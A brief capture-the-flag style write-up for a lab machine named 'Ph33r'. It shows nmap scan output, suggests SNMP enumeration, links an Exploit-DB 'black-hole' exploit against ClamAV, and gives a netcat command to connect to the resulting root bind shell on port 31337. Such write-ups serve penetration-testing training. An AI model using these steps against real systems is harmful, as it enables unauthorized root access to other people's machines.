 192.168.x.161 – Ph33r machine writeup
Share
Tweet
This is an easy machine, click to pwn one
nmap -A 192.168.x.161
80/tcp  open  http       syn-ack ttl 64 Apache httpd 1.3.33 ((Debian GNU/Linux))
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/1.3.33 (Debian GNU/Linux)
|_http-title: Ph33r
139/tcp open  tcpwrapped syn-ack ttl 64
use onesixtyone against it, You will find clam av is up and running
Use black-hole exploit against the machine
https://www.exploit-db.com/exploits/9913/
after executing it port 31337 will be opened at the machine, you can connect to it using
nc -vv 192.168.x.161 31337
and you're root